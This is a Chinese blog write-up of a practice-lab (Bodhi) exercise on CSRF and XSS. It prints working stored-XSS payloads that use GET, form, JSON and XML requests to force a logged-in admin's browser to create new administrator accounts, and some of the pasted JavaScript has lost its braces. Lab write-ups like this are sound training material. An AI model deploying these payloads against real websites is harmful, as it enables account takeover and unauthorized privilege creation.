CSRF+XSS基础学习
Posted 「已注销」
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CSRF+XSS基础学习相关的知识,希望对你有一定的参考价值。
前言
通过靶场学习csrf和xss基础
CSRF原理
跨站请求伪造,利用网站对用户网页浏览器的信任,劫持用户当前已登录的WEB应用程序,执行非用户本意的操作。


存在三个角色User、WebA(存在漏洞的网站)、WebB(黑客攻击)
1.User首先登录并信任WebA,WebA通过用户验证会分发User浏览器一个Cookie。
2.WebB向WebA添加链接方式诱导User访问网站WebB。
3.当User点击链接方式,即WebB利用User的浏览器房屋内WebA,发出操作请求。
4。User的浏览器会带着WebB的请求,带着第一步给的Cookie访问WebA。
由于WebA响应浏览器的请求会根据Cookie的分发来证明,所以不明白是User还是WebB,只知道谁发来Cookie就是谁。
xss原理
恶意攻击者在web页面中会插入一些恶意的script代码。当用户浏览该页面的时候,那么嵌入到web页面中script代码会执行,因此会达到恶意攻击用户的目的。
反射型
存储型
DOM型
靶场复现
这个复现是照着网上师傅的博客进行学习。学一下基础,之后再往深点学。
下载bodhi靶场,链接地址:靶场地址
apt install docker.io
docker pull amolnaik4/bodhi_app
docker run -p 80:80 -p 8000:8000 amolnaik4/bodhi_app

前提



GET CSRF
GET CSRF 是一种用于 CSRF 的表单,其中易受攻击的表单将使用 HTTP 方法 GET 提交。在这种情况下,所有表单值都将作为查询字符串传递给表单操作。

目的:利用GET创建新的管理员用户获得FLAG
选择开始


通过前提给的账号密码登录

题目给的信息为通过GET方式拿到flag

查看头文件

xss登录

在Message Board版本构造Xss语句
<img src="http://192.168.123.73/add_admin?username=1&password=1&isAdmin=yes&submit=添加用户">
服务器会去读取这段xss


用xss的账户密码1/1重新登录得到flag


构造虚拟表单

等服务器响应

POST CSRF
可以写虚拟表单,也可以写异步请求

虚拟表单
发现数据时以POST方式传递过去。
在Repeater页面点击右键,右键选择egagement tools,选择Generate CSRF POC,copy html,上传表单

在Option 选择cross-domin XHR
异步请求
浏览器把请求交给代理对象—XMLHttpRequest(绝大多数浏览器都内置了这个对象),由代理对象向服务器发起请求,接收、解析服务器响应的数据,并把数据更新到浏览器指定的控件上。从而实现了页面数据的局部刷新。
<script language="javascript">
var url = "/add_admin";var xmlhttp;
if(window.XMLHttpRequest)xmlhttp=new XMLHttpRequest();elsexmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
xmlhttp.onreadystatechange=function()if(xmlhttp.readyState===4&&xmlhttp.status===200)var b=3;;
xmlhttp.open("POST",url,true);
xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded;");
var data="username=admin222&password=admin222&isAdmin=yes&submit=Add User";
xmlhttp.send(data);
</script>
在xss处上传该语句

JSON based CSRF

同样是POST数据,不过是表单form数据转化为json数据
xss注入
<script>function submitRequest() var xhr = new XMLHttpRequest();xhr.open("POST", "http://url/add_admin", true); xhr.setRequestHeader("Accept", "*/*");xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5"); xhr.setRequestHeader("Content-Type", "application/json");xhr.withCredentials = true;var body = "\\"username\\":\\"abc\\",\\"password\\":\\"acb\\",\\"isAdmin\\":\\"yes\\",\\"submit\\":\\"Add User\\"";var aBody = new Uint8Array(body.length);for (var i = 0; i < aBody.length; i++)aBody[i] = body.charCodeAt(i);xhr.send(new Blob([aBody])); submitRequest(); </script>
XML BASED CSRF
页面回显

也是跟POST CSRF一样,将表单值作为XML文档发到服务器
xss注入
构造XMLHttpRequest对象
设置请求头
然后使用其发送异步请求
<script language="javascript">var url="/add_admin";var xmlhttp;if(window.XMLHttpRequest)xmlhttp=new XMLHttpRequest();elsexmlhttp=new ActiveXObject("Microsoft.XMLHTTP");xmlhttp.onreadystatechange=function()if(xmlhttp.readyState===4&&xmlhttp.status===200)var b=3;;xmlhttp.open("POST",url,true);xmlhttp.setRequestHeader("Content-Type","application/xml;");var data='<Envelope xmlns="http://schemas.xmlsoap.org/soap/envelope/"><Body><AddAdminUser xmlns="tns"><username>admin444</username><password>admin444</password><isAdmin>yes</isAdmin></AddAdminUser></Body></Envelope>';xmlhttp.send(data);</script>
参考学习
以上是关于CSRF+XSS基础学习的主要内容,如果未能解决你的问题,请参考以下文章